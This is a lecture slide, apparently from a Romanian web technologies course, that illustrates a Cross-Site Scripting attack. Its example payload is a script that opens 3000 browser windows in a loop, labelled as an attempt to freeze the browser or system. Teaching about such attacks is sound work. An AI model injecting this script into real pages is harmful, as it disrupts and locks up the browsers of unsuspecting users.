 Tehnologii Web

<?xml version="1.0" ?>
<curs desc="..." />

atacuri

Cross-Site Scripting (XSS) – alte actiuni malefice:

<script type="text/javascript">
for (i = 0; i < 3000; i++)
window.open ("http://www.sit.org/");
</script>

Tentativa de blocare a browser-ului/ sistemului

Dr. Sabin Buraga http://www.infoiasi.ro/~busaco/